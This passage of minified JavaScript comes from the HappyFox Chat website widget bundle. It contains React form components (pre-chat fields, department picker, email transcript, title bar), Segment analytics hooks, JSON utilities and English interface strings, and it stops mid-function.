n.createElement("div",{className:"custom-field-container"},n.createElement("label",{className:"custom-field-title",htmlFor:"name"},n.createElement("span",null,this.props.prechatField.get("name")),n.createElement("span",null,this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText())),n.createElement("div",{className:"select-container"},n.createElement("select",{id:"prechatfield-dropdown-"+this.props.prechatField.get("fieldId"),ref:"dropdownSelect",defaultValue:this.getDefaultSelectedIds()[0]||"",className:"select",onChange:this.onOptionChange,onFocus:this.onSelectFocus,onBlur:this.onSelectBlur},n.createElement("option",{value:""},this.props.widget.i18next.t("label.chooseOption")),this.props.prechatField.get("options").map((function(e){return n.createElement("option",{key:e._id,value:e._id},e.text)}))),n.createElement(o,{name:"arrow-down-icon",className:"select-arrow",fill:"#5A5A5A"}),!this.state.isValid&&n.createElement("span",{className:"input-error-message"},this.getI8ErrorMessage()),this.props.prechatField.get("isHelpTextEnabled")&&n.createElement("span",{className:"help-text"},this.props.prechatField.get("helpText"))))}});e.exports=l},"+T8h":function(e,t,i){var n,s,o,a,r;"object"==typeof window&&window,e.exports=(n=/^([^0-9]*)$/,s=/^\d+$/,o=/^(\d*\.)?\d+$/,a=/[^a-zA-Z0-9\s]/,r=/<|>/,{isWholeNumber:function(e){return!e||s.test(e)},isDecimalNumber:function(e){return!e||o.test(e)},hasNumbers:function(e){return e&&!n.test(e)},hasSpecialChars:function(e){return e&&a.test(e)},hasSpaces:function(e){return e&&-1!==e.indexOf(" ")},hasScript:function(e){var t=!1;return"string"==typeof e&&(t=e.match(r)),t}})},"/BvK":function(e,t,i){var n=i("D4Hh"),s=(i("tnYR"),i("FrMp")),o=n.extend({name:"segment",EVENTS:{BADGE_CLICKED:"Chat badge clicked",CHAT_STARTED:"Chat started",CHAT_ENDED:"Chat ended",AGENT_JOINED:"Agent joined a chat",TRIGGERED_CHAT_ACTIVATED:"Triggered chat activated",OFFLINE_MESSAGE_SENT:"Offline message sent"},segment:{},init:function(){},events:{"click:badge":"onBadgeClick","start:chat":"onChatStart","end:chat":"onChatEnd","join:agent":"onAgentJoin","activate:triggered_chat":"onTriggeredChatActive","send:offlinemessage":"onOfflineMessageSent"},onBadgeClick:function(){this.segmentTrack(this.EVENTS.BADGE_CLICKED,{profileName:this.getProfileName()})},onChatStart:function(){this.segmentTrack(this.EVENTS.CHAT_STARTED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onChatEnd:function(e){this.segmentTrack(this.EVENTS.CHAT_ENDED,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onAgentJoin:function(e){this.segmentTrack(this.EVENTS.AGENT_JOINED,{agent:e.agent.agent_name,profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},onTriggeredChatActive:function(e){this.segmentTrack(this.EVENTS.TRIGGERED_CHAT_ACTIVATED,{profileName:this.getProfileName(),trigger:e.name})},onOfflineMessageSent:function(e){this.segmentTrack(this.EVENTS.OFFLINE_MESSAGE_SENT,{profileName:this.getProfileName(),departmentName:this.getCurrentDepartmentName()})},segmentTrack:function(){return this.segmentMethod("track",arguments)},segmentMethod:function(e,t){var i=Array.prototype.slice.call(t),n=[];return i.forEach((function(e){e&&n.push(e)})),s.chatController.executeFunction((function(e){window.analytics&&window.analytics['"<!<%= method %>!>"'].apply(window.analytics,"<!<%= JSON.stringify(argumentsParam) %>!>"),e()})).with({method:e,argumentsParam:n})}});e.exports=o},"/KEr":function(e,t,i){var n=i("ZA1j"),s=(i("ijj5"),i("edsG")),o=i("exDu"),a=i("uY6S"),r=function(){},l=n.createClass({displayName:"PrechatFieldRadioComponent",getInitialState:function(){var e,t=this,i=this.getDefaultSelectedIds(),n=[];return i.forEach((function(i){(e=a.find(t.props.prechatField.get("options"),{_id:i}))&&n.push(e)})),{isValid:!0,isRequiredError:!1,selectedOptions:n}},validate:function(){var e,t={isValid:!0,isRequiredError:!1},i=o.validateRadio(this.props.prechatField.toJSON(),this.getValues());if(t.isValid=i.isValid,!i.isValid)if(e=a.isArray(i.errors)&&i.errors[0])switch(e.type){case"RADIO_EMPTY_OPTIONS":t.isRequiredError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){return this.state.selectedOptions.map((function(e){return e._id}))},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError&&(e=this.props.widget.i18next.t("label.optionRequired")),e},updateSelected:function(e){e||(e=r);var t,i=this,n=[];return this.props.prechatField.get("options").forEach((function(e){(t=i.refs["option_"+e._id])&&t.checked&&n.push(e)})),this.setState({selectedOptions:n},(function(){e(null)})),n},isSelected:function(e){var t,i=!1;for(t in this.state.selectedOptions)if(this.state.selectedOptions[t]._id===e){i=!0;break}return i},onOptionChange:function(){var e=this;this.updateSelected((function(){e.validate(),e.updateSelectedInState()}))},updateSelectedInState:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getDefaultSelectedIds:function(){var e=this.getSelectedIdsFromState();return e||((e=this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId")))&&e.length?e:this.getPreselectedValues())},getSelectedIdsFromState:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},getPreselectedValues:function(){var e=this.props.prechatField.get("options")||[];return a.map(a.filter(e,{isSelectedByDefault:!0}),"_id")},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},hideTooltip:function(){return ReactTooltip.hideTooltip()},focus:function(){var e,t,i=this.props.prechatField.get("options");a.isArray(i)&&i.length&&(e=i[0],(t=this.refs["option_"+e._id])&&t.focus())},getFieldNameClass:function(){var e=this.props.prechatField.get("isHelpTextEnabled");return this.props.getWidgetFieldLabelNameClass({fieldType:"radio",hasHelpText:e})},render:function(){var e=this,t=!1;return n.createElement("div",{className:"custom-field-container"},n.createElement("div",{className:"prechatfield-radio-group"},n.createElement("label",{className:"custom-field-title"}," ",this.props.prechatField.get("name")," ",this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText()),this.props.prechatField.get("isHelpTextEnabled")&&n.createElement("div",{className:"help-text mb-half"},this.props.prechatField.get("helpText")),this.props.prechatField.get("options").map((function(i){return t=e.isSelected(i._id),n.createElement("div",{key:i._id,className:"prechatfield-radio-set mb-half",onClick:e.onOptionChange,value:i._id},n.createElement("input",{className:"radio-input",type:"radio",ref:"option_"+i._id,id:"option-"+i._id,name:"prechatfield-checkbox-"+e.props.prechatField.get("fieldId"),value:i._id,onChange:e.onOptionChange,checked:t}),n.createElement("label",{className:"radio-input-label",htmlFor:"option-"+i._id},n.createElement(s,{name:t?"radio-on-icon":"radio-icon",className:"radio-input-icon"}),i.text))}))),!this.state.isValid&&n.createElement("span",{className:"input-error-message"},this.getI8ErrorMessage()))}});e.exports=l},"/iMo":function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=(i("lPBM"),i("zeuY"),i("edsG")),a=n.createClass({displayName:"DepartmentPickerSelectComponent",DONOT_FOCUS_ON_ERROR:!0,name:"department_picker",DEPARTMENT_PICKER_STYLE:{DROPDOWN:"dropdown",SELECT:"select"},PLACEHOLDER_VALUE:"hfc-placeholder",mixins:[n.BackboneMixin("departments","change:available")],prototypes:{onChange:n.PropTypes.func.isRequired},getInitialState:function(){var e=parseInt(this.props.state.get("selected:"+this.name+":department_chat_id")),t=this.props.departments.getViewStateSelected();return e=isNaN(e)?t&&!t.get("defaultDepartment")&&t.get("departmentChatId"):e,this.nonDefaultDepartments=this.props.departments.where({isDefault:!1}),{selectedDepartmentChatId:e,departmentErrorMessage:void 0,isValidOfflineMessage:!0}},validate:function(){var e=!0;return this.state.selectedDepartmentChatId||(this.setState({selectedDepartmentChatId:void 0,departmentErrorMessage:this.props.widget.i18next.t("label.departmentError")}),e=!1),this.refs.offlineMessageField&&!this.refs.offlineMessageField.isValid()&&(e=!1),e},getSelectedDepartmentChatId:function(){var e=this.props.departments.getViewStateSelected();return e&&e.get("departmentChatId")},getSelectedDepartmentId:function(){var e=this.props.departments.getViewStateSelected();return e&&e.get("_id")},onDepartmentRadioChange:function(e){var t=e.currentTarget.value;t=parseInt(t),this.setState({selectedDepartmentChatId:t,departmentErrorMessage:void 0}),this.props.departments.viewStateSelectBy({departmentChatId:t}),this.props.onChange&&this.props.onChange(this.props.departments.getViewStateSelected())},onDepartmentSelectChange:function(e){var t=this.refs.departmentSelect.value;t=parseInt(t),this.setState({selectedDepartmentChatId:t,departmentErrorMessage:void 0}),this.props.departments.viewStateSelectBy({departmentChatId:t}),this.props.onChange&&this.props.onChange(this.props.departments.getViewStateSelected())},getDepartmentPickerStyle:function(){return this.nonDefaultDepartments.length>2?this.DEPARTMENT_PICKER_STYLE.DROPDOWN:this.DEPARTMENT_PICKER_STYLE.RADIO},isSelected:function(){return this.state.selectedDepartmentChatId},setFocusState:function(){var e=this;this.state.selectedDepartmentChatId||window.setTimeout((function(){e.onDepartmentSelectChange()}),100)},clearViewData:function(){this.props.state.unset("selected:"+this.name+":department_chat_id")},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},getDepartmentAvailabilityText:function(e){var t="";switch(this.props.context){case"offline_form":break;default:e.isAvailable()||(e.isBusy()?t+=" (busy)":t+=" (offline)")}return t},shoudlDepartmentBeDisabled:function(e){var t=!1;return!0===(this.props.config.get("options")||{}).forceShowWidget||e.isAvailable()||(e.isBusy()?this.props.routing.canHideWidgetWhenBusy()&&(t=!0):this.props.widget.get("hideWidgetWhenOffline")&&(t=!0)),t},getDepartmentRadioFieldsetClassName:function(e){var t="department-radio-set mb-half";return this.shoudlDepartmentBeDisabled(e)&&(t+=" disabled"),t},focus:function(){switch(this.getDepartmentPickerStyle()){case this.DEPARTMENT_PICKER_STYLE.RADIO:s.isArray(this.nonDefaultDepartments)&&this.nonDefaultDepartments.length&&(firstNonDefaultDepartment=this.nonDefaultDepartments[0],firstNonDefaultDepartment&&(departmentOptionRef=this.refs["dept_opt_"+firstNonDefaultDepartment.get("departmentChatId")],departmentOptionRef.focus()));break;case this.DEPARTMENT_PICKER_STYLE.DROPDOWN:this.refs.departmentSelect.focus()}},render:function(){var e=this,t=this.getDepartmentPickerStyle(),i=!1;return n.createElement("div",null,t===this.DEPARTMENT_PICKER_STYLE.RADIO&&n.createElement("div",{className:"department-picker"},n.createElement("label",{className:"custom-field-title",htmlFor:"department"},this.props.widget.get("text").departmentPickerLabel||this.props.widget.i18next.t("customText.departmentPickerLabel")),n.createElement("div",{className:"department-radio-group"},this.nonDefaultDepartments.map((function(t){return i=e.state.selectedDepartmentChatId===t.get("departmentChatId"),n.createElement("div",{key:t.get("departmentChatId"),className:e.getDepartmentRadioFieldsetClassName(t),onClick:e.onDepartmentRadioChange,value:t.get("departmentChatId")},n.createElement("input",{className:"radio-input",ref:"dept_opt_"+t.get("departmentChatId"),type:"radio",id:t.get("departmentChatId"),name:"department-radio",value:t.get("departmentChatId"),onChange:e.onDepartmentRadioChange,checked:i}),n.createElement("label",{className:"radio-input-label",htmlFor:t.get("departmentChatId")},n.createElement(o,{name:i?"radio-on-icon":"radio-icon",className:"radio-input-icon"}),t.get("name")+e.getDepartmentAvailabilityText(t)))}))),this.state.departmentErrorMessage&&n.createElement("span",{className:"input-error-message"},this.state.departmentErrorMessage)),t===this.DEPARTMENT_PICKER_STYLE.DROPDOWN&&n.createElement("div",{className:"department-picker"},n.createElement("label",{className:"custom-field-title",htmlFor:"name"},this.props.widget.get("text").departmentPickerLabel||this.props.widget.i18next.t("customText.departmentPickerLabel")),n.createElement("div",{className:"select-container"},n.createElement("select",{ref:"departmentSelect",defaultValue:this.state.selectedDepartmentChatId||"",className:"select",onChange:this.onDepartmentSelectChange,onFocus:this.setFocusState,onBlur:this.setFocusState},n.createElement("option",{disabled:!0,value:""},e.props.widget.i18next.t("label.chooseOption")),this.nonDefaultDepartments.map((function(t){return n.createElement("option",{key:t.get("departmentChatId"),value:t.get("departmentChatId"),disabled:e.shoudlDepartmentBeDisabled(t)},t.get("name")+e.getDepartmentAvailabilityText(t))}))),n.createElement(o,{name:"arrow-down-icon",className:"select-arrow",fill:"#5A5A5A"})),this.state.departmentErrorMessage&&n.createElement("span",{className:"input-error-message"},this.state.departmentErrorMessage)))}});e.exports=a},"0D6D":function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"name"});e.exports=n},"0s/e":function(e,t,i){var n=i("clIx"),s=i("EY3r"),o=n.Collection.extend({model:s});e.exports=o},1:function(e,t,i){i("mE87"),i("Z/T5"),e.exports=i("6j3X")},"1d4J":function(e,t,i){var n=i("tnYR");function s(e,t){return function(){t.apply(e,arguments)}}e.exports={recompose:function e(t,i){try{var n=i.split("."),s=t[n[0]];if(n[1]){n.splice(0,1);var o=n.join(".");return"function"==typeof s?s:e(s,o)}return s}catch(e){return null}},recomposeWithScope:function(e,t){var i,n,s,o,a=t.split("."),r=a.length;for(o=e,i=0;i<r;i++)if("undefined"===typeof(o=(s=o)[n=a[i]])&&r!==i+1)return{};return{object:o,scope:s,lastVar:n}},parseSafe:function(e,t){var i;try{i=JSON.parse(e)}catch(s){t||(t={}),t.default&&(i=t.default),t.skipErrorLog||n.error("Exception while parsing JSON string. Given string:",e)}return i},bindAll:function(e){var t,i,n,o=Array.prototype.slice.call(arguments,1);for(t in o)"string"==typeof(i=o[t])&&("function"!=typeof(n=e[i])||n._binded||(bindedMethod=s(e,n),bindedMethod._binded=!0,e[i]=bindedMethod))},stringifySafe:function(e){var t,i={};try{"function"==typeof Object&&(i.objectToJSON=Object.prototype.toJSON,delete Object.prototype.toJSON),"function"==typeof Array&&(i.arrayToJSON=Array.prototype.toJSON,delete Array.prototype.toJSON),"function"==typeof Hash&&(i.hashToJSON=Hash.prototype.toJSON,delete Hash.prototype.toJSON),"function"==typeof String&&(i.stringToJSON=String.prototype.toJSON,delete String.prototype.toJSON)}catch(e){n.error("Error while backing up overriden toJSON methods. Error:",e)}t=JSON.stringify(e);try{i.objectToJSON&&(Object.prototype.toJSON=i.objectToJSON),i.arrayToJSON&&(Array.prototype.toJSON=i.arrayToJSON),i.hashToJSON&&(Hash.prototype.toJSON=i.hashToJSON),i.stringToJSON&&(String.prototype.toJSON=i.stringToJSON)}catch(e){n.error("Error while restoring backed up toJSON methods. Error:",e)}return i=null,t},bind:s,forEach:function(e,t){var i,n;if("object"==typeof e)for(n in e)e.hasOwnProperty(n)&&(i=e[n],t.call(null,i,n))}}},"1dd/":function(e,t,i){(function($){var t=i("ZA1j"),n=(i("aqL7"),i("URka")),s=i("zeuY"),o=(i("WIhw"),i("GyMj")),a=t.createClass({displayName:"EmailChatComponent",name:"email_chat",getInitialState:function(){return{isValidEmail:!0}},mixins:[],componentDidMount:function(){this.canInputFocus()&&$(this.refs.emailChatInput).focus()},onEmailChatClick:function(e){e.preventDefault(),this.submitEmailChat()},onFormSubmit:function(e){e.preventDefault(),this.submitEmailChat()},onContinueChatClick:function(e){s.emit(this.name+":click:continue_chat",e)},submitEmailChat:function(){this.validate()&&s.emit(this.name+":submit:email_chat",this.refs.emailChatInput.value.trim())},validate:function(){var e=!0;return!this.validateEmail()&&(e=!1),e},validateEmail:function(){var e=!1,t="string"==typeof this.refs.emailChatInput.value&&this.refs.emailChatInput.value.trim();return n.email(t).isValid&&(e=!0),this.props.state.set("typed:email_chat:email",t),this.setState({isValidEmail:e}),e},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},getDefaultEmailValue:function(){return this.props.state.get("typed:email_chat:email")||this.props.visitor.get("email")||""},canInputFocus:function(){return!this.props.state.get("isOnMobile")},render:function(){return t.createElement("div",{className:"modal dark-transparent"},t.createElement("div",{className:"form end-chat-content"},t.createElement("div",{className:"___aligner"},t.createElement("p",{className:"main-text center mb3"},this.props.widget.i18next.t("label.emailChatPrompt")),t.createElement("form",{onSubmit:this.onFormSubmit},t.createElement("div",{className:"material-input mb3"},t.createElement("input",{ref:"emailChatInput",defaultValue:this.getDefaultEmailValue(),className:"visitor-email color-inherit",name:"email",type:"email",required:!0,onChange:this.validateEmail,onBlur:this.preventCollapse}),t.createElement("span",{className:"input-highlight"}),t.createElement("span",{className:"bar"}),t.createElement("label",{className:"color-inherit",htmlFor:"name"},this.props.widget.i18next.t("label.email")),!this.state.isValidEmail&&t.createElement("span",{className:"validate-email error truncate"},this.props.widget.i18next.t("label.emailError")))),t.createElement(o,{onClick:this.onEmailChatClick,type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.emailChat")}),t.createElement("div",{className:"center",onClick:this.onContinueChatClick},t.createElement("span",{className:"base-text pointer inline-block p1 truncate"},this.props.widget.i18next.t("label.continueChat"))))))}});e.exports=a}).call(this,i("GaOt"))},"1imN":function(e,t,i){var $=i("GaOt"),n=i("CliE"),s={initialize:function(){},on:function(){return this.event.on.apply(this.event,arguments)},off:function(){return this.event.off.apply(this.event,arguments)},trigger:function(){return this.event.emit.apply(this.event,arguments)}},o={extend:function(e){function t(){return this.event=new n,this.initialize.apply(this,arguments)}return t.prototype=$.extend({},s,e||{}),t}};e.exports=o},"1uka":function(e,t,i){var n=i("ZA1j"),s=i("zeuY"),o=i("edsG"),a=i("1wLG"),r=i("5VhH"),l=i("aqL7"),c=n.createClass({displayName:"TitlebarComponent",name:"titlebar",mixins:[n.BackboneMixin("state","change"),n.BackboneMixin("chattingAgents","add"),n.BackboneMixin("chattingAgents","remove"),n.BackboneMixin("chattingAgents","reset"),n.BackboneMixin("chattingAgents","change"),n.BackboneMixin("proactiveRequest","change"),n.BackboneMixin("triggeredChat","change:status"),n.BackboneMixin("triggeredChat","change:activeAgentsUpdatedAt"),n.BackboneMixin("agentAvailability","change:available"),n.BackboneMixin("agentAvailability","change:busy"),n.BackboneMixin("visitor","change:state")],getInitialState:function(){return this.didMounted=!1,this.state},componentDidUpdate:function(){var e=l.findDOMNode(this.refs.titlebarImage);e&&(e.style.display="none",e.offsetHeight,e.style.display=""),this.checkForTitlebarTextChangeAndEmit()},componentDidMount:function(){this.componentDidMounted=!0,this.checkForTitlebarTextChangeAndEmit()},componentWillUnmount:function(){this.componentDidMounted=!1,this.checkForTitlebarTextChangeAndEmit()},checkForTitlebarTextChangeAndEmit:function(){var e=!1,t=this._titlebarText,i=this.componentDidMounted?this.getTitleText():void 0;t!==i&&(e=!0),this._titlebarText=i,e&&s.emit(this.name+":change:titlebar_text",this._titlebarText)},stopPropagation:function(e){e.stopPropagation(),e.nativeEvent.stopImmediatePropagation()},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},getIcon:function(){var e,t,i=this.getRecentAgent();return i?e=i.get("profile_image"):(t=this.props.proactiveRequest.get("agent_profile_image"))&&(e=t),e},getBadgeImageClass:function(){this.defaultIcon;var e=this.getRecentAgent(),t="fit m-auto";return e?e.get("profile_image")?t+=" circle":t+=" default-image":t+=this.props.proactiveRequest.get("agent_profile_image")?" circle":" default-image",t},getTitleType:function(){var e=this.getRecentAgent(),t=this.props.proactiveRequest.get("agent_name");return e&&e.get("agent_name")?"chatting-agent":t?"proactive-agent":"offline"===this.props.state.get("form")?"offline":"available"},getTitleText:function(){var e="",t=this.getTitleType(),i=this.props.widget.get("text").titleBar||this.props.widget.i18next.t("customText.titleBar");switch(t){case"chatting-agent":e=this.getRecentAgent().getAgentName(i);break;case"proactive-agent":e=this.props.proactiveRequest.getAgentName();break;case"available":e=this.props.widget.get("text").titleBar||this.props.widget.i18next.t("customText.titleBar");break;case"offline":e=this.props.widget.get("text").offlineBadge||this.props.widget.i18next.t("customText.offlineBadge");break;default:console.error("Unknown title type. Title type: "+t)}return e},canShowChatEnded:function(){return!0===this.props.state.get("chat_again_banner")&&"offline"!==this.props.state.get("form")&&"offline_message_sent"!==this.props.state.get("form")},getMenuImage:function(){return this.props.state.get("isOnMobile")?"/images/titlebar-down-arrow.png":"#000000"===this.props.widget.get("colors").secondaryColor?"/images/widget-dots-menu-dark.png":"/images/widget-dots-menu.png"},getColorClass:function(){return"#000000"===this.props.widget.get("colors").secondaryColor?"dark":""},hasTriggeredChat:function(){return this.props.triggeredChat.isPending()||this.props.triggeredChat.isWaitingForAgent()},calculateTitlePadding:function(){var e=this.props.triggeredChat.get("activeAgents")||[];if(e=this.getAgentsHasProfilePic(e),this.hasTriggeredChat()&&e.length){var t=30*e.length+10*(3-e.length)+10;return(t-=3)+"px"}return""},getAgentsHasProfilePic:function(e){return e=r.filter(e,(function(e){return e.displayImageUrl}))},onMinimizeClick:function(e){s.emit(this.name+":click:minimize",e),e.stopPropagation()},onEndChatClick:function(e){s.emit(this.name+":click:end_chat",e),e.stopPropagation()},onTitlebarClick:function(e){this.isOnMobile()&&!this.props.state.isMobileSdk()&&s.emit(this.name+":click:titlebar",e)},onBackClick:function(){s.emit(this.name+":click:back",event)},getCurrentForm:function(){return this.props.state.get("form")},isPrechatForm:function(){return"prechat"===this.getCurrentForm()},isOfflineForm:function(){return"offline"===this.getCurrentForm()},isOnMobile:function(){return this.props.state.get("isOnMobile")},setTitlebarClass:function(){var e="titlebar clearfix";return this.isPrechatForm()?e+=" in-prechat":this.isOfflineForm()&&(e+=" in-offline"),this.props.widget.isWidgetSizeXl()&&(e+=" xl"),e},canShowEndChatButton:function(){return this.props.visitor.isWaitingForAgent()||this.props.visitor.isChatting()},canShowMinimizeButton:function(){return!this.props.state.isMobileSdk()},render:function(){var e,t,i=this.hasTriggeredChat(),s=(this.getTitleType(),!(this.isPrechatForm()||this.isOfflineForm())),r=this.props.state.isMobileSdk(),l=this.props.state.isIosSdk(),c=this.props.state.isOnMobileButNotMobileSdk(),h=!l;i&&(e=this.props.triggeredChat.get("activeAgents")||[],t=(e=this.getAgentsHasProfilePic(e)).length),3===t?"135px":2===t&&"151px";this.getIcon();return n.createElement("div",null,h&&n.createElement("div",{className:this.setTitlebarClass()+" "+(r?"titlebar-sdk":""),style:this.props.widget.get("colorStyles").bgFg,onClick:this.onTitlebarClick},!1,!this.props.widget.isWidgetSizeXl()&&n.createElement("div",{className:"badge-image in-titlebar mx-auto mb2",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{ref:"titlebarImage",className:this.getBadgeImageClass(),src:this.getIcon()||a})),n.createElement("div",{className:"titlebar-content"+(s?" in-conversation":"")},n.createElement("div",{className:"titlebar-text title-text mb1"+(c?" text-left":"")},this.getTitleText()),this.isPrechatForm()&&n.createElement("div",{className:"titlebar-text secondary-text mb2 text-break"+(c?" text-left":"")},this.props.widget.get("text").welcomeText||this.props.widget.i18next.t("customText.welcomeText")),this.isOfflineForm()&&n.createElement("div",{className:"titlebar-text secondary-text mb2 text-break"+(c?" text-left":"")},this.props.widget.get("text").offlineWelcomeText||this.props.widget.i18next.t("customText.offlineWelcomeText"))),n.createElement("div",{className:"titlebar-icon-container"},this.canShowEndChatButton()&&n.createElement("span",null,!r&&n.createElement(o,{name:"close-icon",className:"icon titlebar-icon titlebar-close-icon",onClick:this.onEndChatClick,color:this.props.widget.get("colors").secondaryColor,title:"End chat"}),r&&n.createElement("span",{className:"end-chat",onClick:this.onEndChatClick},"End Chat")),this.canShowMinimizeButton()&&n.createElement(o,{name:"minimize-icon",className:"icon titlebar-icon titlebar-minimize-icon",onClick:this.onMinimizeClick,color:this.props.widget.get("colors").secondaryColor,title:"Minimize"}))))}});e.exports=c},"1wLG":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/41ad2ebdeec87f209c484c66815edeb2.svg"},"2kmL":function(e){e.exports=JSON.parse('{"translation":{"customText":{"welcomeText":"Welcome to HappyFox Chat. We are here to help you with all the questions you have.","offlineWelcomeText":"Sorry, we are away. Leave us a message and we’ll get back to you.","titleBar":"Live Chat","badge":"Chat with us!","offlineBadge":"Leave us a message!","firstMessage":"Hi {visitorName}, how can we help you today?","startButton":"Start Live Chat","offlineSendMessageButton":"Leave a message","welcomeTextTitle":"Hey There!","companyGreeting":"Welcome!","companyGreetingSubtitle":"Live Chat","departmentPickerLabel":"Select Department"},"label":{"name":"Your Name","nameError":"Please enter your name","nameLengthError":"Name must be less than 100 characters","email":"Your Email","emailError":"Please enter a valid email","emailLengthError":"Email must be less than 100 characters","footer":"Powered by HappyFox Chat","replyAreaPlaceholder":"Type your message here","agentJoinedMessage":"has joined the conversation.","isTyping":"is typing…","endChat":"End Chat","minimize":"Minimize","turnOffSound":"Turn off sound","turnOnSound":"Turn on sound","emailChat":"Email chat","emailChatTranscript":"Email chat transcript","endChatPrompt":"Are you sure you want to end this chat session?","continueChat":"Continue this chat","emailChatPrompt":"Enter email address where you would like to receive a copy of this chat.","emailChatSuccessMessage":"Your chat transcript has been sent successfully.","chatEndedNotification":"(chat ended)","systemMessageAfterEndingAConversation":"This conversation has ended","chatAgain":"Chat again","startOver":"Start over","convEndedStartOver":"This converstion has ended. Please start over","systemMessageAfterRestartingAConversation":"You have started a new conversation","proactiveChatReplyPrompt":"click to reply","message":"Your Message","messageError":"Please enter a message","messageLengthError":"Message must be less than 1000 characters","leaveMessageSuccess":"Thanks for leaving a message. We will get back to you soon.","offlineBanner":"Connecting…","newsletterThankYouTitle":"Thank you for chatting.","newsletterSubscriptionRequest":"Would you like to join our mailing list?","newsletterSubscribe":"Subscribe Now","newsletterSkipSubscription":"skip subscription","newsletterSuccessMessage":"Thank you for subscribing.","confirmationText":"This will end this chat session. Do you really want to leave this conversation?","sampleReply":"This is just a sample reply. This is not editable.","agentJoinedInfoText":"has joined the conversation.","agentLeftConversation":"has left the conversation.","agentBargedIn":"You are now talking to {{agentName}}","rateYourConversation":"Rate your conversation with","rateYourConversationCompany":"Rate your conversation with us","submitRating":"Submit Response","skipRating":"skip rating","veryBad":"Very Bad","bad":"Bad","ok":"Ok","good":"Good","veryGood":"Very Good","ratingFeedback":"Leave us your feedback","thankYouForRating":"Thank you for rating.","ratingError":"Please rate it before you submit","justamoment":"Just a moment","returnToWebsite":"Return to website","agentsOfflineSystemMessage":"Sorry, our agents are unavailable","newMessageTitlebarNotification":"{{notificationCount}} new message from {{agentName}}","newMessageTitlebarNotification_plural":"{{notificationCount}} new messages from {{agentName}}","departmentError":"Please select a department","transferredToDepartment":"Transferred to {{departmentName}} department.","addYourDetails":"Add your details","thisChatWillNotBeAffected":"this chat will not be affected","enterYourNameEmail":"Please enter your name and email","continue":"Continue","phoneNumber":"Your Phone Number","phoneNumberError":"Please enter a valid phone number","optional":"optional","triggeredChatReplyAreaPlaceholder":"Type to chat now","viewTranslated":"View translated","viewOriginal":"View original","conversationBeingTranslated":"This conversation is being translated","numbersNotAllowed":"Numbers not allowed","spacesNotAllowed":"Spaces not allowed","specialCharactersNotAllowed":"Special characters not allowed","notExceedChars":"Must not exceed {{count}} characters","onlyNumbers":"Please enter only numbers","textRequired":"Please enter a valid answer","optionRequired":"Please select an answer","selectOne":"Select one","checkBoxMinRequired":"Please select at least {{count}} options","checkBoxMaxRequired":"Please do not select more than {{count}} options","invalidDate":"Please enter a valid date","pastDateError":"Date should not be in future","futureDateError":"Date should not be in the past","none":"None","consentError":"Please accept to proceed","chooseOption":"Choose option","newMessages":"New messages","agentName":"Agent","syncedChats":"Chat synced","agentsBusy":"Sorry, our agents appear to be busy right now","tooManyRequests":"Too many requests","close":"Close","failed":"Failed"},"attachmentLabel":{"attachFiles":"Attach Files","dropFilesHere":"Drop files here","or":"or","clickToUpload":"Click to upload","cannotUploadFile":"Cannot upload file","maxFilesReachedError":"You have reached maximum allowed limit of {{maxLimit}} files","fileTooBigError":"You have uploaded a huge file {{fileSize}}. Files of size greater than {{maxFileSize}} are not supported.","fileTypeError":"Only these file formats are supported:{{newLine}} {{extensions}}","fileNameError":"Invalid file name","networkError":"Network error. Please retry.","uploading":"Uploading","of":"of","uploadCancelled":"Upload cancelled!","failedToUpload":"Failed to upload!","uploaded":"Uploaded!","file":"file","file_plural":"files","agentSentFile":"{{agentName}} sent you a file","download":"download","zipFileWarning":"Contents of .zip files can be harmful","harmfulFileExtWarning":"Contents of {{extension}} files can be harmful","harmfulFileWarning":"Contents of this file can be harmful"}}}')},"2m0K":function(e,t,i){var n=i("clIx"),s=i("uY6S"),$=i("GaOt"),o=i("1d4J"),a=i("tnYR"),r=i("FrMp"),l=n.Model.extend({name:"proactive-request",DROP_TIMEOUT:18e4,initialize:function(e,t){t||(t={}),this.firstRestorePromise=$.Deferred(),s.bindAll(this,"onChange"),this.agentAvailabilityModel=t.agentAvailabilityModel,this.attachEvents()},attachEvents:function(){this.on("change",this.onChange)},onChange:function(e){this.saveToStorage()},validate:function(){var e=this;return this.firstRestorePromise.then((function(){var t=$.Deferred();return isValid=e.isValid(),isValid?(e.checkSeen(),t.resolve(isValid)):(e.resetProactiveRequest(),e.saveToStorage().always((function(){return t.resolve(isValid)}))),t.promise()}))},checkSeen:function(){r.chatController.viewController.isTabFocused()&&this.seen()},seen:function(){this.isValid()&&(this.seenOnce(),this.setTimerToDropOnce())},seenOnce:function(){var e;this.get("seenAt")||(e=(new Date).getTime(),this.set("seenAt",e),a.log("Visitor has seen the proactive message at",e))},setDropTimeout:function(e){return"number"==typeof e&&(this.DROP_TIMEOUT=e),this.DROP_TIMEOUT},resetProactiveRequest:function(){this.clearTimerToDrop(),this.clear()},isValid:function(){return this.get("created_at")&&this.isAgentAvailable()&&!this.isTimedout()},isAgentAvailable:function(){return this.agentAvailabilityModel.isAvailable()},isTimedout:function(){var e=!0,t=new Date,i=new Date(this.get("created_at")),n=new Date(this.get("seenAt"));return 